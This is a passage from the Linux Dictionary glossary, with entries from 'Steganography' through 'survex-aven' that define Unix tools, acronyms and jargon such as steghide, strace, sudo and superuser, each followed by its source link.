[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Steganography*

The practice of hiding one piece of information within another. One example is putting an invisible digital watermark in a digitized photograph. From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *steganography (stegano, TRANSEC)*

In cryptography, steganography refers of not only obfuscating (encrypting) data, but hiding the fact that it even exists. In communications, stegano describes hiding the fact that an attempt has been made to communicate in the first place. History: In ancient times, a messenger would be shaved, then the message would be tattooed onto the skull. The hair would be allowed to grow back in, then the messenger was sent on his way. The recipient would then shave the messenger again in order to retrieve the message. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *steghide*

A steganography tool Steghide is steganography program which hides bits of a data file in some of the least significant bits of another file in such a way that the existence of the data file is not visible and cannot be proven. Steghide is designed to be portable and configurable and features hiding data in bmp, wav and au files, blowfish encryption, MD5 hashing of passphrases to blowfish keys, and pseudo−random distribution of hidden bits in the container data. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *STEP*

STandard for the External representation / Exchange of Product data definition (ISO, DP 10303, CAD) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *stereograph*

stereogram generator Stereograph is a stereogram generator. In detail it is a single image stereogram (SIS) generator. That is a program that produces two−dimensional images that seem to be three−dimensional (surely you know the famous works of "The Magic Eye", Stereograph produces the same output). You do \_not\_ need any pair of colored spectacles to regard them − everyone can learn it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *STFT*

Short Time Fourier Transformation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *STI*

SeT Interrupt [flag] (assembler) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *STI*

Standard Tape Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*STII*



# *stonith*

Interface for remotely powering down a node in the cluster. The STONITH module (a.k.a. STOMITH) provides an extensible interface for remotely powering down a node in the cluster. The idea is quite simple: When the software running on one machine wants to make sure another machine in the cluster is not using a resource, pull the plug on the other machine. It's simple and reliable, albeit admittedly brutal. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *stopafter*

kill commands after a given time Run the given command, killing it with a SIGHUP or other signal after a specified amount of time. It forks a child process to kill the parent process and any children if still present. Package also includes the pushafter utility, which waits for a specified time before running the given command. Useful when managing global IRC networks via ssh, as in: pushafter 30s stopafter 600 hup ssh −n −l dancer \$host uname −a From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *STORM*

Statistically−Oriented Matrix Program From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *stormpkg*

Storm Package Manager Storm Package Manager is a GNOME−based user−friendly replacement for the console−based package manager "dselect". Many useful features are available, such as full dependency management, APT source list editing, and package list filtering. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *stow*

Organiser for /usr/local/ hierarchy GNU Stow helps the system administrator organise files under /usr/local/ by allowing each piece of software to be installed in its own tree under /usr/local/stow/, and then using symlinks to create the illusion that all the software is installed in the same place. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

A system call tracer. strace is a system call tracer, i.e. a debugging tool which prints out a trace of all the system calls made by a another process/program. The program to be traced need not be recompiled for this, so you can use it on binaries for which you don't have source. System calls and signals are events that happen at the user/kernel interface. A close examination of this boundary is very useful for bug isolation, sanity checking and attempting to capture race conditions. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *strace*

The strace program intercepts and records the system calls called and received by a running process. Strace can print a record ofeach system call, its arguments and its return value. Strace is useful for diagnosing problems and debugging, as well as for instructional purposes. Install strace if you need a tool to track the system calls made and received by a process. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *strace*

trace system calls and signals From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *streamer*

capture tool (images / movies) A tool to capture single/multiple images or record movies from a video4linux device. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *String*

A sequence of characters, as in a "search string". From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *string*

In computer usage in general, a sequence of characters. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *strings*

print the strings of printable characters in files. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *strip*

Discard symbols from object files. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *stripchart*

2D strip chart for plotting x and y coordinate data. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *stroke*

n. Common name for the slant (`/', ASCII 0101111) character. See ASCII for other synonyms. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *structured programming*

A set of quality standards that make programs more verbose but more readable, reliable, and easily maintained. The goal of structured programming is to avoid spaghetti code caused by overreliance on GOTO statements, a problem often found in BASIC and FORTRAN programs. Structured programming−such as that promoted by C, Pascal Modula−2, and the dBASE software command language − insists that the overall program structure reflect what the program is supposed to do, beginning with the first task and proceeding logically. Indentations help make the logic clear, and the programmer is encouraged to use loops and branch control structures and named procedures rather than GOTO statements. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *STS*

Synchronous Time Stamps From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*STS*

Synchronous Transport Signal From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



A simple script to give an `interactive' front end to su. It can be used in menu entry commands to ask for the root password From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SUA*

Single User Account [feature] (Internet, NAT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *subdirectory*

A directory within a directory in a hierarchical file system. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *subnet*

Network nodes that are related by the same IP address range. For example, computers with an address beginning with 192.168.1.x are in the same subnet. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *subnet mask*

A 32−bit address used in conjunction with an IP address to segment network traffic; used to restrict transmissions to certain subnets. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *subterfugue*

Tool for subverting programs—–"strace meets expect" SUBTERFUGUE is a framework for observing and playing with the reality of software; it's a foundation for building tools to do tracing, sandboxing, and many other things. You could think of it as "strace meets expect." [requires 2.4 kernel] From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *suck*

Small newsfeed from an NNTP server with standard NNTP commands. This package contains software for copying news from an NNTP server to your local machine, and copying replies back up to an NNTP server. The suck/rpost combination allows you to run your own INN/CNEWS site, controlling where you get your news, and where you post outgoing articles. Suck/rpost use only standard NNTP commands that are used by your favorite news reader (like tin, knews, trn) such as POST and ARTICLE. If you can use tin or knews against a NNTP site, than you can use Suck/Rpost and have multiple site feeds. NOTE: Suck will not work with obsolete NNTP servers that can't handle the xhdr command. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sudo*

Provides limited super user privileges to specific users. Sudo is a program designed to allow a sysadmin to give limited root privileges to users and log root activity. The basic philosophy is to give as few privileges as possible but still allow people to get their work done. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sudo*

Sudo (superuser do) allows a system administrator to give certain users (or groups of users) the ability to run some (or all) commands as root while logging all commands and arguments. Sudo operates on a per−command basis. It is not a replacement for the shell. Features include: the ability to restrict what commands a user may run on aper−host basis, copious logging of each command (providing a clear audit trail of who did what), a configurable timeout of the sudo command, and the ability to use the same configuration file (sudoers) on many different machines. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SUDS*

Software Update and Distribution System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sufary*

Full−text searching tools using suffix array. SUFARY is a very powerful indexing and query system using suffix array. SUFARY can handle one file at a time, and so not suited for searching a word from many files. CAUTION: Documentation for sufary is written in Japanese. From Debian 3.0r0 APT



SUN's Visual Integrated Environment for Workstations (Sun, GUI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*sup*

Software Upgrade Protocol implementation The SUP System is a set of programs developed by Carnegie Mellon University that provide for collections of files to be maintained in identical versions across a number of machines. These programs are: SUP: The "client" program, run by users or system maintainers, which initiates the upgrade activity on a machine requesting the latest version of a collection of files. SUP will normally be run as a daemon, firing up once each night (week, etc.) to upgrade the specified file collections. SUPFILESRV: The "file server" program, a daemon that is run by the system maintainer to service requests for files initiated by client SUP programs. The file server runs on every machine used as a "repository" of distributable versions of files. It runs continuously and listens for network connection requests by individual client processes; for each individual client request, a process is forked to service that request. SUPSCAN: The "file scanner" program, that may optionally be run periodically to speed up execution of the file server. It pre−compiles a list of files on the file system that match the specifications for a given file collection so that the file server need not do this during each upgrade of that collection. The file scanner is normally used daily for very large file collections that are upgraded by many clients each day; it is not so useful for small file collections or for those that are upgraded by only a few client machines per day. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *super*

Execute commands setuid root Super allows specified users to execute scripts (or other commands) as if they were root; or it can set the uid and/or gid on a per−command basis before executing the command. It is intended to be a secure alternative to making scripts setuid root. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *superd*

Single−port inetd with pre−forking, suited for high−speed servers. superd turns any program that normally talks to stdin and stdout into a high speed server. It's similar in functionality to inetd but it handles only one port per invocation. It uses pre−forking and file descriptor passing to achieve high performance. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *superfluous pieces of additional mail (SPAM)*

Unwanted and unsolicited email received by a user that usually does not know the sender and never requested the communication. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *superformat*

format floppies TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SuperRescue*

SuperRescue is a single very large bootable system−on−a−disk. It's based on the observation that the vast majority of systems allow you to do so much more than the minimal system. Therefore, it isn't for everything, but for most desktop systems, it provides a much nicer rescue environment than your average rescue floppy. This version furthermore uses transparent compression to fit about 1.4 GB of software onto a single CD in usable form. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *superuser*

An informal name for root. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *superuser*

n. [Unix] Syn. root, avatar. This usage has spread to non−Unix environments; the superuser is any account with all wheel bits on. A more specific term than wheel. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *superuser*

The root user that has administrative rights to all resources on a computer system. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Superuser*

Usually synonymous with root operator. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *support*

n. After−sale handholding; something many software vendors promise but few deliver. To hackers, most support people are useless -- because by the time a hacker calls support he or she will usually know the software and the relevant manuals better than the support people (sadly, this is not a joke or exaggeration). A hacker's idea of `support' is a tite−`−tite with the software's designer. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SURANET*

Southeastern Universities Research Association NETwork (network, USA), "SURAnet" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SURF*

System Utilization Reporting Facility From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *surf*

v. [from the `surf' idiom for rapidly flipping TV channels] To traverse the Internet in search of interesting stuff, used esp. if one is doing so with a World Wide Web browser. It is also common to speak of `surfing in' to a particular resource. Hackers adopted this term early, but many have stopped using it since it went completely mainstream around 1995. The passive, couch−potato connotations that go with TV channel surfing were never pleasant, and hearing non−hackers wax enthusiastic about "surfing the net" tends to make hackers feel a bit as though their home is being overrun by ignorami. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Surfing*

The term used by newbies to descripbe exploring the Internet, usually through a World−Wide−Web browser, a metaphor from real surfing. From KADOWKEV

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *surfraw*

a fast unix command line interface to WWW Surfraw − Shell Users' Revolutionary Front Rage Against the World Wide Web Surfraw provides a fast unix command line interface to a variety of popular WWW search engines and other artifacts of power. It reclaims google, altavista, dejanews, freshmeat, research index, slashdot and many others from the false−prophet, pox−infested heathen lands of html−forms, placing these wonders where they belong, deep in unix heartland, as god loving extensions to the shell. Surfraw abstracts the browser away from input. Doing so lets it get on with what it's good at. Browsing. Interpretation of linguistic forms is handed back to the shell, which is what it, and human beings are good at. Combined with incremental text browsers, such as links, w3m (or even lynx), and screen(1), or netscape−remote a Surfraw liberateur is capable of research speeds that leave GUI tainted idolaters agape with fear and wonder. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *survex*

Cave surveying and mapping software A software suite to process, view, and print cave survey data. Survex is cross−platform (Linux/Unix, MS Windows, DOS, RISC OS). It includes English, French, German, Portuguese, Catalan, and Spanish internationalisations. It can deal with extremely large and complex datasets and can read survey data from many sources. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *survex−aven*

Sophisticated cave survey viewer for Survex Advanced cave viewer for Survex, written using the wxWindows library. Aven supersedes the xcaverot viewer in the main survex package. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

